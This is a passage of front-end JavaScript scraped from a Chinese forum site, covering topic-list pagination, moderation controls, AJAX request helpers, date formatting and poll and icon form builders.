        theform.message.value = message;
    } catch (e) {
        $(editorkey + "message").value = message;
    }
    return true;
}


function gotopage(topicid,index){
	page = parseInt($("divInput_pagenumber_" + topicid).value);
	if (is_ie){
		curpage = parseInt($("div_curpage_" + topicid).innerText);
		total = parseInt($("div_Totalpage_" + topicid).innerText);
	}
	else{
		curpage = parseInt($("div_curpage_" + topicid).textContent);
		total = parseInt($("div_Totalpage_" + topicid).textContent);
	}
	if (!(parseInt(page)==page && page>0)){
		alert("页码无效");
		return false;
	}
	
	if (!(parseInt(curpage)==curpage && curpage>0)){
		curpage = page;
	}
	
	if (!(parseInt(total)==total && total>0)){
		alert("总页码无效");
		return false;
	}
	
	if (curpage>total || curpage < 1){
		alert("页码无效");
		return false;
	}
	
	
	switch (index){
		case 1:
			if (page-1<1){
				alert("已经是第一页");
				return false
			}
			$("divFollow_" + topicid + "_" + curpage).style.display="none";
			$("divFollow_" + topicid + "_" + (curpage-1)).style.display="block";
			$("divInput_pagenumber_" + topicid).value = curpage - 1;
			break;
		case 2:
			if (page+1>total){
				alert("已经到达最后一页");
				return false
			}
			$("divFollow_" + topicid + "_" + curpage).style.display="none";
			$("divFollow_" + topicid + "_" + (parseInt(curpage) +1)).style.display="block";
			$("divInput_pagenumber_" + topicid).value = parseInt(curpage) + 1;
			break;
		case 3:
			if (page>total || page<1){
				alert("页码应在 1-" + total + " 之间");
				return false
			}
			$("divFollow_" + topicid + "_" + curpage).style.display="none";
			$("divFollow_" + topicid + "_" + page).style.display="block";
			break;
	}
	if (is_ie){
		$("div_curpage_" + topicid).innerText = $("divInput_pagenumber_" + topicid).value;
	}
	else{
		$("div_curpage_" + topicid).textContent = $("divInput_pagenumber_" + topicid).value;
	}
}

function writetree(obj,topicid,ppp,aspxrewrite){
	var divTopic = $("divTopic" + topicid);

	var err = obj.getElementsByTagName('error');
	if (err[0] != null && err[0] != undefined)
	{
		var errdiv = document.createElement("DIV");
		errdiv.className='errcontext';

	    if (err[0].childNodes.length > 1) {
		    errdiv.innerHTML = '<div style="margin: 0px 15px 0px 40px;">' + err[0].childNodes[1].nodeValue + '</div>';
		} else {
		    errdiv.innerHTML = '<div style="margin: 0px 15px 0px 40px;">' + err[0].firstChild.nodeValue + '</div>';    		
		}

		divTopic.appendChild(errdiv);
		$("divTopic" + topicid).style.display = "";
		$("divShowContext_" + topicid).style.display = "none";
		return;
	}

	var dataArray = obj.getElementsByTagName('post');
	var dataArrayLen = dataArray.length;
		var page = 0;
		var divIsShow = "block";
		for(var i = 0; i < dataArrayLen; i++){
			page ++;
			div = document.createElement("DIV");
			div.className = "openlist";
			div.id = "divFollow_" + topicid + "_" + page;
			div.style.display = divIsShow;
			div.style.lineHeight = "180%";
			var list = "<ul class=\"listcontent\">";
			for (j=0;j<10;j++){
			    if(aspxrewrite == 1)
			    {
				    list += "<li><a href=\""+forumurl+"showtopic-";
				    list += topicid;
				    if (ppp>0){
					    list += "-";
					    list += Math.ceil((i+2)/ppp);
				    }
				    list += ".aspx#";
				    list += dataArray[i].getAttribute("pid");
				    list +="\">";
				}
				else
				{
				    list += "<li><a href=\"" + forumurl + "showtopic.aspx"
				    list += "?topicid=";
				    list += topicid;
				    if (ppp>0){
					    list += "&page=";
					    list += Math.ceil((i+2)/ppp);
				    }
				    list += "#" +dataArray[i].getAttribute("pid");
				    list +="\">";
				}
				list += dataArray[i].getAttribute("message").substring(0,50);
				list += "</a>&nbsp; --- &nbsp; (";
				if (dataArray[i].getAttribute("poster")!="游客")
				{
					list += "<a target=\"_blank\" href=\""+forumurl+"userinfo.aspx?userid=";
					list += dataArray[i].getAttribute("posterid");
					list += "\">";
					list += dataArray[i].getAttribute("poster");
					list += "</a> 发表于 ";
				}
				else
				{
					list += "游客 发表于";
				}
				
				list += dataArray[i].getAttribute("postdatetime");
				list += ")</li>";
				i++;
				if (i>=dataArrayLen){
					break;
				}
			}
			list += "</ul>";
			if ( list != "<ul class=\"listcontent\"></ul>" )
			{
			
				i--;
				
			}

			div.innerHTML = list;
			
			divIsShow = "none";
			divTopic.appendChild(div);
		}
		
		divpage = document.createElement("DIV");
		divpage.id = "divFollow_page_" + topicid;
		divpage.className = "pagecontent";
		divpage.style.marginTop = "5px"
		divpage.innerHTML = "页数:<span id=\"div_curpage_" + topicid + "\">1</span>/<span id=\"div_Totalpage_" + topicid + "\">" + page + "</span>&nbsp;&nbsp;&nbsp;<span onclick=\"gotopage(" + topicid + ",1);\" style=\"cursor:pointer;\" title=\"上一页\"><img src=\"" + imagedir + "/prev.gif\" /></span>&nbsp;<input type=\"text\" id=\"divInput_pagenumber_" + topicid + "\" value=\"1\" size=\"3\" style=\"text-align:center\" class=\"colorblue\" onKeyDown=\"if(event.keyCode==13) { gotopage(" + topicid + ",3); return false; }\">&nbsp;<span onclick=\"gotopage(" + topicid + ",2);\" style=\"cursor:pointer;\" title=\"下一页\"><img src=\"" + imagedir + "/next.gif\" /></span>"
		divTopic.appendChild(divpage);
		divTopic.className = "pagediv";
		$("divTopic" + topicid).style.display = "";
		$("divShowContext_" + topicid).style.display = "none";
		
}

function showtree(topicid,ppp,aspxrewrite){
	var imgsrcCol = imagedir + "/topItem_col.gif";
	var imgsrcExp = imagedir + "/topItem_exp.gif"
	
	var divTopic = $("divTopic" + topicid);
	if (divTopic.innerHTML =="")
	{	
		div = document.createElement("DIV");
		div.id = "divShowContext_" + topicid;
		div.className = "openlist";
		div.innerHTML = "<img src='" +forumurl+"images/common/loading.gif' />载入中...";
		
		divTopic.appendChild(div);
		if(aspxrewrite == 1)
		{
		    ajaxRead(forumurl + "tools/ajax.aspx?t=topictree&topicid=" + topicid, "writetree(obj," + topicid + "," + ppp + "," + aspxrewrite + ");");
		}
		else
		{
		    ajaxRead(forumurl + "tools/ajax.aspx?t=topictree&topicid=" + topicid, "writetree(obj," + topicid + "," + ppp + ");");
		}
	}

	if ($("imgButton_" + topicid).src.indexOf(imgsrcCol)!=-1){	
		$("imgButton_" + topicid).src = imgsrcExp;
		$("imgButton_" + topicid).alt = "展开帖子列表";
		$("imgButton_" + topicid).title = "展开帖子列表";

		$("divTopic" + topicid).style.display = "none";
	}
	else{
		$("imgButton_" + topicid).src = imgsrcCol;
		$("imgButton_" + topicid).alt = "关闭帖子列表";
		$("imgButton_" + topicid).title = "关闭帖子列表";
		if ($("divTopic" + topicid)){
			$("divTopic" + topicid).style.display = "";
		}
	}

}

modclickcount = 0;
function modclick(obj)
{
    if (obj.checked)
    {
        modclickcount++;
    } else
    {
        modclickcount--;
    }
    $('modcount').innerHTML = modclickcount;
    if (modclickcount > 0)
    {
        var top_offset = obj.offsetTop;
        while ((obj = obj.offsetParent).id != 'threadlist')
        {
            top_offset += obj.offsetTop;
        }
        $('modlayer').style.top = top_offset - 7 + 'px';
        $('modlayer').style.display = '';
    } else
    {
        $('modlayer').style.display = 'none';
    }
}
function modthreads(optgroup, operation)
{
    var checked = 0;
    var operation = !operation ? '' : operation;
//    var windowWidth = 250;
//    var windowHeight = 220;
//    switch (operation)
//    {
//        case "identify":
//            windowWidth = 210;
//            windowHeight = 260;
//            break;
//        /*case "delete":
//            windowWidth = 250;
//            break;
//        case "repair":
//            windowHeight = 260;
//            break;
//        case "merge":
//            windowHeight = 310;
//            break;*/
//        default:
//            windowHeight = 220;
//    }
hideWindow('mods');
    for (var i = 0; i < $('moderate').elements.length; i++)
    {
        if ($('moderate').elements[i].name.match('topicid') && $('moderate').elements[i].checked)
        {
            checked = 1;
            break;
        }
    }
    if (!checked)
    {
        alert('请选择需要操作的帖子');
    } else
    {
        
        $('moderate').optgroup.value = optgroup;
        $('moderate').operat.value = operation;
        showWindow('mods', 'moderate', 'post', 0);

        if (BROWSER.ie) {
            doane(event);
        }	
    }
}

function atarget(obj) {
	obj.target = getcookie('atarget') ? '_blank' : '';
}

function setatarget(v) {
	$('atarget').className = 'y atarget_' + v;
	$('atarget').onclick = function() { setatarget(v ? 0 : 1); };
	setcookie('atarget', v, (v ? 2592000 : -1));
}

window.onload = function () {
    if ($('atarget') != null) {
        if (getcookie('atarget') == '1') {
            $('atarget').className = 'y atarget_1';
            $('atarget').onclick = function () { setatarget(0); };
        }
        else {
            $('atarget').className = 'y atarget_0';
            $('atarget').onclick = function () { setatarget(1); };
        }
    }

    if ($("threadlist") != null) {
        var objs = $("threadlist").childNodes;
        for (var i = 0; i < objs.length; i++) {
            if (objs[i].nodeName == "TBODY")
                objs[i].onmouseover = function () {
                    if (this.className != 'separation')
                        this.className = 'onthread';
                }
            objs[i].onmouseout = function () {
                if (this.className != 'separation')
                    BROWSER.ie ? this.removeAttribute("className", false) : this.removeAttribute("class");
            }
        }
        var obj = document.getElementsByTagName("INPUT")
        for (var i = 0; i < obj.length; i++) {
            if (obj[i].type == "checkbox")
                obj[i].checked = "";
        }
    }
    currenttopictype();
}

function currenttopictype() {
    if ($('headfilter') != null) {
        var typeid = getQueryString('typeid');
        var filter = getQueryString('filter');
        var els = $('headfilter').childNodes;
        if (filter != '') {
            for (i = 2; i < els.length; i++) {
                if (els[i].nodeName == 'A') {
                    var temphref = els[i].href;
                    if (temphref.indexOf('typeid=') != -1) {
                        els[i].className = '';
                    }
                }
            }
        }

        if (filter == '' && typeid == '') {
            if (BROWSER.ie) {
                if (typeof(els[0] )!= 'undefined') 
                    els[0].className = 'current';
                }
            else {
                if(typeof(els[1])!='undefined')
                    els[1].className = 'current';
            }
        }
        else if(typeid != '') {
            for (i = 2; i < els.length; i++) {
                if (els[i].nodeName == 'A') {
                    var temphref = els[i].href;
                    if (temphref.indexOf('typeid=' + typeid) != -1) {
                        els[i].className = 'current';
                        break;
                    }
                }
            }
        }
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: http://bbs.ednpq.com/javascript/ajax.js
body_size: 4818
content:
var Ajaxs = new Array();
var AjaxStacks = new Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0);
var attackevasive = 1;
/* function Ajax(recvType, waitId) {
	for(var stackId = 0; stackId < AjaxStacks.length && AjaxStacks[stackId] != 0; stackId++);
	AjaxStacks[stackId] = 1;

	var aj = new Object();
	aj.loading = 'Loading...';//public
	aj.recvType = recvType ? recvType : 'XML';//public
	aj.waitId = waitId ? $(waitId) : null;//public
	aj.resultHandle = null;//private
	aj.sendString = '';//private
	aj.targetUrl = '';//private
	aj.stackId = 0;
	aj.stackId = stackId;
	aj.setLoading = function(loading) {
		if(typeof loading !== 'undefined' && loading !== null) aj.loading = loading;
	}
	aj.setRecvType = function(recvtype) {
		aj.recvType = recvtype;
	}
	aj.setWaitId = function(waitid) {
		aj.waitId = typeof waitid == 'object' ? waitid : $(waitid);
	}
	aj.createXMLHttpRequest = function() {
		var request = false;
		if(window.XMLHttpRequest) {
			request = new XMLHttpRequest();
			if(request.overrideMimeType) {
				request.overrideMimeType('text/xml');
			}
		} else if(window.ActiveXObject) {
			var versions = ['Microsoft.XMLHTTP', 'MSXML.XMLHTTP', 'Microsoft.XMLHTTP', 'Msxml2.XMLHTTP.7.0', 'Msxml2.XMLHTTP.6.0', 'Msxml2.XMLHTTP.5.0', 'Msxml2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP'];
			for(var i=0; i<versions.length; i++) {
				try {
					request = new ActiveXObject(versions[i]);
					if(request) {
						return request;
					}
				} catch(e) {}
			}
		}
		return request;
	}
	aj.XMLHttpRequest = aj.createXMLHttpRequest();
	aj.showLoading = function() {
		if(aj.waitId && (aj.XMLHttpRequest.readyState != 4 || aj.XMLHttpRequest.status != 200)) {
			changedisplay(aj.waitId, '');
			aj.waitId.innerHTML = '<span><img src="' + IMGDIR + '/loading.gif"> ' + aj.loading + '</span>';
		}
	}
	aj.processHandle = function() {
		if(aj.XMLHttpRequest.readyState == 4 && aj.XMLHttpRequest.status == 200) {
			for(k in Ajaxs) {
				if(Ajaxs[k] == aj.targetUrl) {
					Ajaxs[k] = null;
				}
			}
			if(aj.waitId) changedisplay(aj.waitId, 'none');
			if(aj.recvType == 'HTML') {
				aj.resultHandle(aj.XMLHttpRequest.responseText, aj);
			} else if(aj.recvType == 'XML') {
				aj.resultHandle(aj.XMLHttpRequest.responseXML.lastChild.firstChild.nodeValue, aj);
			}
			AjaxStacks[aj.stackId] = 0;
		}
	}
	aj.get = function(targetUrl, resultHandle) {
		setTimeout(function(){aj.showLoading()}, 500);
		if(in_array(targetUrl, Ajaxs)) {
			return false;
		} else {
			Ajaxs.push(targetUrl);
		}
		aj.targetUrl = targetUrl;
		aj.XMLHttpRequest.onreadystatechange = aj.processHandle;
		aj.resultHandle = resultHandle;
		var delay = attackevasive & 1 ? (aj.stackId + 1) * 1001 : 100;
		if(window.XMLHttpRequest) {
			setTimeout(function(){
			aj.XMLHttpRequest.open('GET', aj.targetUrl);
			aj.XMLHttpRequest.send(null);}, delay);
		} else {
			setTimeout(function(){
			aj.XMLHttpRequest.open("GET", targetUrl, true);
			aj.XMLHttpRequest.send();}, delay);
		}
	}
	aj.post = function(targetUrl, sendString, resultHandle) {
		setTimeout(function(){aj.showLoading()}, 500);
		if(in_array(targetUrl, Ajaxs)) {
			return false;
		} else {
			Ajaxs.push(targetUrl);
		}
		aj.targetUrl = targetUrl;
		aj.sendString = sendString;
		aj.XMLHttpRequest.onreadystatechange = aj.processHandle;
		aj.resultHandle = resultHandle;
		aj.XMLHttpRequest.open('POST', targetUrl);
		aj.XMLHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
		aj.XMLHttpRequest.send(aj.sendString);
	}
	return aj;
}
 */
function createXMLHttp() {
	if(window.XMLHttpRequest){
		return new XMLHttpRequest();
	} else if(window.ActiveXObject){
		return new ActiveXObject("Microsoft.XMLHTTP");
	} 
	throw new Error("XMLHttp object could be created.");
}

function _sendRequest(url,func,isxml,postdata)
{
	var xhr=createXMLHttp();
	if(!postdata)postdata=null;
	xhr.open(postdata?"POST":"GET",url,true);
	if (postdata)
	{
		xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
	}
	if(func){
		xhr.onreadystatechange=function(){
			if(xhr.readyState==4){
				func(isxml&&xhr.responseXML?xhr.responseXML:xhr.responseText)
			}
		}
	}
	if (postdata === true)
	{
		postdata = '';
	}
	xhr.send(postdata)
}
function ajaxRead(file,fun){
	var xmlObj = createXMLHttp();

	xmlObj.onreadystatechange = function(){
		if(xmlObj.readyState == 4){
			if (xmlObj.status ==200){
				obj = xmlObj.responseXML;
				eval(fun);
			}
			else{
				alert("读取文件出错,错误号为 [" + xmlObj.status  + "]");
			}
		}
	}
	xmlObj.open ('GET', file, true);
	xmlObj.send (null);
}

function getRequestBody(oForm) {
	var aParams = new Array();
	for (var i=0 ; i < oForm.elements.length; i++) {
		/*
		if (oForm.elements[i].type == "checkbox" && oForm.elements[i].checked == false)
		{
			continue;
		}
		*/
		var sParam = encodeURIComponent(oForm.elements[i].name);
		sParam += "=";
		sParam += encodeURIComponent(oForm.elements[i].value);
		aParams.push(sParam);
	}
	return aParams.join("&");
}


function getSpecificNodeValue(doc, tagname, index)
{
	try{
		var oNodes = doc.getElementsByTagName(tagname);
		if (oNodes[index] != null && oNodes[index] != undefined)
		{
			if (oNodes[index].childNodes.length > 1) {
				return oNodes[index].childNodes[1].nodeValue;
			} else {
				return oNodes[index].firstChild.nodeValue;    		
			}
		}
	}
	catch(e){}
	return '';
}

function getSingleNodeValue(doc, tagname)
{
	try{
		var oNodes = doc.getElementsByTagName(tagname);
		if (oNodes[0] != null && oNodes[0] != undefined)
		{
			if (oNodes[0].childNodes.length > 1) {
				return oNodes[0].childNodes[1].nodeValue;
			} else {
				return oNodes[0].firstChild.nodeValue;    		
			}
		}
	}
	catch(e){}
	return '';
}



function appendscript(src, text, reload) {
	var id = hash(src + text);
	if(!reload && in_array(id, evalscripts)) return;

	if(reload && $(id)) {

		$(id).parentNode.removeChild($(id));

	}

	evalscripts.push(id);

	var scriptNode = document.createElement("script");

	scriptNode.type = "text/javascript";

	scriptNode.id = id;

	try {

		if(src) {

			scriptNode.src = src;

		} else if(text){

			scriptNode.text = text;

		}

		$('append_parent').appendChild(scriptNode);

	} catch(e) {}

}

function hash(string, length) {

	var length = length ? length : 32;

	var start = 0;

	var i = 0;

	var result = '';

	filllen = length - string.length % length;

	for(i = 0; i < filllen; i++){

		string += "0";

	}

	while(start < string.length) {

		result = stringxor(result, string.substr(start, length));

		start += length;

	}

	return result;

}

function stringxor(s1, s2) {

	var s = '';

	var hash = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';

	var max = Math.max(s1.length, s2.length);

	for(var i=0; i<max; i++) {

		var k = s1.charCodeAt(i) ^ s2.charCodeAt(i);

		s += hash.charAt(k % 52);

	}

	return s;

}

function ajaxmenu(e, ctrlid, timeout, func, cache, duration, ismenu, divclass, optionclass) {
	showloading();

	if(jsmenu['active'][0] && jsmenu['active'][0].ctrlkey == ctrlid) {
		doane(e);
		return;
	} else if(is_ie && is_ie < 7 && document.readyState.toLowerCase() != 'complete') {
		return;
	}

	if(isUndefined(timeout)) timeout = 3000;
	if(isUndefined(func)) func = '';
	if(isUndefined(cache)) cache = 1;
	if(isUndefined(divclass)) divclass = 'popupmenu_popup';
	if(isUndefined(optionclass)) optionclass = 'popupmenu_option';
	if(isUndefined(ismenu)) ismenu = 1;
	if(isUndefined(duration)) duration = timeout > 0 ? 0 : 3;
	var div = $(ctrlid + '_menu');

	if(cache && div) {
		showMenu(ctrlid, e.type == 'click', 0, duration, timeout);
		if(func) setTimeout(func + '(' + ctrlid + ')', timeout);
		doane(e);
	} else {
		if(!div) {
			div = document.createElement('div');
			div.ctrlid = ctrlid;
			div.id = ctrlid + '_menu';
			div.style.display = 'none';
			div.className = divclass;
			$('append_parent').appendChild(div);
		}

		var x = new Ajax();
		var href = !isUndefined($(ctrlid).href) ? $(ctrlid).href : $(ctrlid).attributes['href'].value;
		x.div = div;
		x.etype = e.type;
		x.get(href + '&inajax=1&ajaxmenuid='+ctrlid+'_menu', function(s) {
			evaled = false;
			if(s.indexOf('ajaxerror') != -1) {
				evalscript(s);
				evaled = true;
				if(!cache && duration != 3 && x.div.id) setTimeout('document.body.removeChild($(\'' + x.div.id + '\'))', timeout);
			}

			if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {
				if(x.div) x.div.innerHTML = '<div class="' + optionclass + '">' + s + '</div>';
				showMenu(ctrlid, x.etype == 'click', 0, duration, timeout);
				if(func) setTimeout(func + '("' + ctrlid + '")', timeout);
			}
			if(!evaled) evalscript(s);
			ajaxerror = null;
			showloading('none');
		});
		doane(e);
	}
}

function showloading(display, wating) {
	var display = display ? display : 'block';
	var wating = wating ? wating : 'Loading...';
	$('ajaxwaitid').innerHTML = wating;
	$('ajaxwaitid').style.display = display;
	$('ajaxwaitid').style.left = ((document.documentElement.clientWidth - $('ajaxwaitid').offsetWidth)/ 2) + 'px';
	$('ajaxwaitid').style.top = document.documentElement.scrollTop + 'px';
}

var ajaxpostHandle = 0;

/* function ajaxget(url, showid, waitid, loading, display, recall) {
	waitid = typeof waitid == 'undefined' || waitid === null ? showid : waitid;

	var x = new Ajax();

	x.setLoading(loading);

	x.setWaitId(waitid);

	x.display = typeof display == 'undefined' || display == null ? '' : display;

	x.showId = $(showid);

	if(x.showId) x.showId.orgdisplay = typeof x.showId.orgdisplay === 'undefined' ? x.showId.style.display : x.showId.orgdisplay;



	if(url.substr(strlen(url) - 1) == '#') {

		url = url.substr(0, strlen(url) - 1);

		x.autogoto = 1;

	}



	var url = url + '&inajax=1&ajaxtarget=' + showid;

	x.get(url, function(s, x) {

		evaled = false;

		if(s.indexOf('ajaxerror') != -1) {

			evalscript(s);

			evaled = true;

		}

		if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {

			if(x.showId) {

				x.showId.style.display = x.showId.orgdisplay;

				x.showId.style.display = x.display;

				x.showId.orgdisplay = x.showId.style.display;

				ajaxinnerhtml(x.showId, s);

				ajaxupdateevents(x.showId);

				if(x.autogoto) scroll(0, x.showId.offsetTop);

			}

		}



		if(!evaled)evalscript(s);

		ajaxerror = null;

		if(recall) {eval(recall);}

	});

} */

/*
function ajaxinnerhtml(showid, s) {

    if (showid.tagName != 'TBODY') 
	{
	    if (showid.tagName == "EM" && s.indexOf("script") != -1)
	    {
	        showid.className = "";
	        showid.innerHTML += s;
	    }
	    else
		    showid.innerHTML = s;

	} else {

		while(showid.firstChild) {

			showid.firstChild.parentNode.removeChild(showid.firstChild);

		}

		var div1 = document.createElement('DIV');

		div1.id = showid.id+'_div';

		div1.innerHTML = '<table><tbody id="'+showid.id+'_tbody">'+s+'</tbody></table>';

		$('append_parent').appendChild(div1);

		var trs = div1.getElementsByTagName('TR');

		var l = trs.length;

		for(var i=0; i<l; i++) {

			showid.appendChild(trs[0]);

		}

		var inputs = div1.getElementsByTagName('INPUT');

		var l = inputs.length;

		for(var i=0; i<l; i++) {

			showid.appendChild(inputs[0]);

		}

		div1.parentNode.removeChild(div1);

	}

}
*/

function ajaxupdateevents(obj, tagName) {

	tagName = tagName ? tagName : 'A';

	var objs = obj.getElementsByTagName(tagName);

	for(k in objs) {

		var o = objs[k];

		ajaxupdateevent(o);

	}

}



function ajaxupdateevent(o) {

	if(typeof o == 'object' && o.getAttribute) {

		if(o.getAttribute('ajaxtarget')) {

			if(!o.id) o.id = Math.random();

			var ajaxevent = o.getAttribute('ajaxevent') ? o.getAttribute('ajaxevent') : 'click';

			var ajaxurl = o.getAttribute('ajaxurl') ? o.getAttribute('ajaxurl') : o.href;

			_attachEvent(o, ajaxevent, newfunction('ajaxget', ajaxurl, o.getAttribute('ajaxtarget'), o.getAttribute('ajaxwaitid'), o.getAttribute('ajaxloading'), o.getAttribute('ajaxdisplay')));

			if(o.getAttribute('ajaxfunc')) {

				o.getAttribute('ajaxfunc').match(/(\w+)\((.+?)\)/);

				_attachEvent(o, ajaxevent, newfunction(RegExp.$1, RegExp.$2));

			}

		}

	}

}

function newfunction(func){

	var args = new Array();

	for(var i=1; i<arguments.length; i++) args.push(arguments[i]);

	return function(event){

		doane(event);

		window[func].apply(window, args);

		return false;

	}

}




--- FILE ---
content_type: application/x-javascript
request_url: http://bbs.ednpq.com/javascript/template_utils.js
body_size: 5060
content:
function MinPhotoSize(actual, maxvalue) {
	return Math.min(actual, maxvalue) + "px";
}

function ShowFormatBytesStr(bytes) {
	if(bytes > 1073741824) {
		document.write((Math.round((bytes/1073741824)*100)/100).toString()+' G');
	} else if(bytes > 1048576) {
		document.write((Math.round((bytes/1048576)*100)/100).toString()+' M');
	} else if(bytes > 1024) {
		document.write((Math.round((bytes/1024)*100)/100).toString()+' K');
	} else {
		document.write(bytes.toString()+' Bytes');
	}
}

function MouseCursor(obj) {
	if (is_ie)
		obj.style.cursor = 'hand';
	else
		obj.style.cursor = 'pointer';
}

function convertdate(strdate) {
	strdate = strdate.replace(/-/ig,'/');
	var d = new Date(strdate);
	var now = new Date();
	var result;

	if (d.getYear() == now.getYear() && d.getMonth() == now.getMonth()) {
		var xday = now.getDate() - d.getDate();

		switch (xday) {
			case 0:
				result = "今天 " + d.format("hh") + ":" + d.format("mm");
				break;
			case 1:
				result = "昨天 " + d.format("hh") + ":" + d.format("mm");
				break;
			case 2:
				result = "前天 " + d.format("hh") + ":" + d.format("mm");
				break;
			default:
				result = d.format("yyyy-MM-dd hh:mm");
				break;		
		}
	} else {
		result = d.format("yyyy-MM-dd hh:mm");
	}
	
	return result;
}

function convertdate2(strdate)
{
	strdate = strdate.replace(/-/ig,'/');
	var d = new Date(strdate);
	var now = new Date();
	var result = now - d;
	if (now.getYear() == d.getYear() && now.getMonth() == d.getMonth() && now.getDate() - d.getDate() > 0){
		result = convertdate(strdate);
	} else if (now.getYear() == d.getYear() && now.getMonth() == d.getMonth() && now.getDate() == d.getDate() && now.getHours() - d.getHours() > 0){
		result = convertdate(strdate);
	} else if (now.getYear() == d.getYear() && now.getMonth() == d.getMonth() && now.getDate() == d.getDate() && now.getHours() == d.getHours() && now.getMinutes() - d.getMinutes() > 0){
		result = (now.getMinutes() - d.getMinutes()) + " 分钟前"
	} else if (now.getYear() == d.getYear() && now.getMonth() == d.getMonth() && now.getDate() == d.getDate() && now.getHours() == d.getHours() && now.getMinutes() == d.getMinutes() && now.getSeconds() - d.getSeconds()> 0){
		result = (now.getSeconds() - d.getSeconds()) + " 秒前"
	} else {
		result = d.format("yyyy-MM-dd hh:mm");
	}
	return result;

}

Date.prototype.format = function(format) {
	var o = {
	"M+" : this.getMonth()+1, //month
	"d+" : this.getDate(),    //day
	"h+" : this.getHours(),   //hour
	"m+" : this.getMinutes(), //minute
	"s+" : this.getSeconds(), //second
	"q+" : Math.floor((this.getMonth()+3)/3),  //quarter
	"S" : this.getMilliseconds() //millisecond
	};
	if(/(y+)/.test(format)) {
		format = format.replace(RegExp.$1,
			(this.getFullYear() + "").substr(4 - RegExp.$1.length));
	}
	for(var k in o) {
		if(new RegExp("("+ k +")").test(format))
			format = format.replace(RegExp.$1,
				RegExp.$1.length==1 ? o[k] : ("00"+ o[k]).substr((""+ o[k]).length));
	}
	return format;
}

function findobj(n, d) {
	var p, i, x;
	if(!d) d = document;
	if((p = n.indexOf("?"))>0 && parent.frames.length) {
		d = parent.frames[n.substring(p + 1)].document;
		n = n.substring(0, p);
	}
	if(x != d[n] && d.all) x = d.all[n];
	for(i = 0; !x && i < d.forms.length; i++) x = d.forms[i][n];
	for(i = 0; !x && d.layers && i < d.layers.length; i++) x = findobj(n, d.layers[i].document);
	if(!x && document.getElementById) x = document.getElementById(n);
	return x;
}


function expandoptions(id) {
	var a = document.getElementById(id);
	if(a.style.display=='')
	{
		a.style.display='none';
	}
	else
	{
		a.style.display='';
	}
}

function cloneObj(oClone, oParent, count)
{
    var elementCount = 0;
    //重新计数HTML元素个数，排除文本节点
    for (var i = 0; i < oParent.childNodes.length; i++)
    {
        if (oParent.childNodes[i].nodeType == 1 && oParent.childNodes[i].tagName.toLowerCase() == "p")
            elementCount++;
    }
    if (elementCount < count) 
	{
		var newNode = oClone.cloneNode(true);
		oParent.appendChild(newNode);
		
		return newNode;
	} 
	return false;	
}

function delObj(oParent, count, currentObj)
{
    var elementCount = 0;
    //重新计数HTML元素个数，排除文本节点
    for (var i = 0; i < oParent.childNodes.length; i++)
    {
        if (oParent.childNodes[i].nodeType == 1 && oParent.childNodes[i].tagName.toLowerCase() == "p")
            elementCount++;
    }
    if (elementCount > count)
    {
        if (currentObj)
            oParent.removeChild(currentObj);
        else {
            var pArray = oParent.getElementsByTagName("p");
            oParent.removeChild(pArray[pArray.length - 1]);
        }
		return true;
	}
	return false;
}

function cloneObj_1(oClone, oParent, i, count, msgtext) {
	var tempcount = 1;
	for(k=0;k<oParent['childNodes'].length;k++){
		if (oParent['childNodes'][k].tagName){
			if (oParent['childNodes'][k].id == oClone.id){
				tempcount ++;
			}
		}
	}

	if(tempcount <= count) {
		for(;i>0;i--) {
			newNode = oClone.cloneNode(true);
			oParent.appendChild(newNode);
		}
	} else {
		alert(msgtext);
	}
}

function clonePoll(maxpoll) {
    var cloneItem = $("polloptions").getElementsByTagName("p")[0];
	var newNode = cloneObj(cloneItem, $('polloptions') ,parseInt(maxpoll));
	if(!newNode){
		alert('投票项不能多于 ' + maxpoll + ' 个');
	}
	var inputs = findtags(newNode, 'input');
	var attach;
	for(i in inputs) {
	    inputs[i].value="";
		if(inputs[i].name == 'pollitemid') {
			
			inputs[i].id = "pollitemid";
		}
	}
}

function delOjb_1(oParent, count, msgtext) {
	var tempcount = 0;
	for(k=0;k<oParent['childNodes'].length;k++){
		if (oParent['childNodes'][k].tagName){
				tempcount ++;
		}
	}
	
	if(tempcount > count) {
		oParent.removeChild(oParent.lastChild);
	} else {
		alert(msgtext);
	}
}

//选择或取消选反列表中全部记录
//与DZ的Js冲突
/*function checkall(form, prefix, checkall) {
	var checkall = checkall ? checkall : 'chkall';
	for(var i = 0; i < form.elements.length; i++) {
		var e = form.elements[i];
		if(e.name != checkall && (!prefix || (prefix && e.name.match(prefix)))) {
			e.checked = form.elements[checkall].checked;
		}
	}
}*/

//显示主题图标
function showicons(icons,iconscount,iconscolcount){
	var row=null;
	var col=null;
	var img=null;
	var rowIndex=0;
	var colIndex=0;
	var iCount = 0;
	
	if(typeof(iconscount) == 'undefined') {
		var iconscount = 0;
	}
	
	if(typeof(iconscolcount) == 'undefined') {
		var iconscolcount = 0;
	}
	

	try{

		var icons_container = findobj('iconsdiv');
		var iconstable = document.createElement('table');
				iconstable.cellPadding="2";
				iconstable.cellSpacing="0";
				iconstable.border=0;
				//iconstable.className="altbg1";
				
				iconstable.style.border="0px";
				
				iconstable.id="topiciconstable";
				
		if (!icons.length){
			iCount = 0;
		}
		else{
			iCount = icons.length
		}
		
		if (iconscount > 0 ){
			if (iCount > iconscount){
				iCount = iconscount			
			}
		}
		
		iCount = iCount + 1;
		if (iconscolcount <1){
			iconscolcount = parseInt((iCount + 1) / 2)
		}

		
		var temp_iCount = 1;
		
		row=iconstable.insertRow(-1);		
		col=row.insertCell(-1);
		col.vAlign="middle";
		col.align = "left";
		col.width = "49";
		col.innerHTML = '<input type="radio" id="icon_0" name="iconid" value="0"> <label for="icon_0">无</label>';
		
		colIndex++;
		
		for(i=0;i<icons.length;i++)
		{
		
			if (icons[i]){
				temp_iCount ++;
				if (temp_iCount>iCount){
					break;
				}
				
				if (colIndex>=iconscolcount || colIndex<1){
					row=iconstable.insertRow(-1);		
					colIndex=0;
					
				}
				col=row.insertCell(-1);
				col.vAlign="middle";
				col.align = "left";
				col.width = "49";
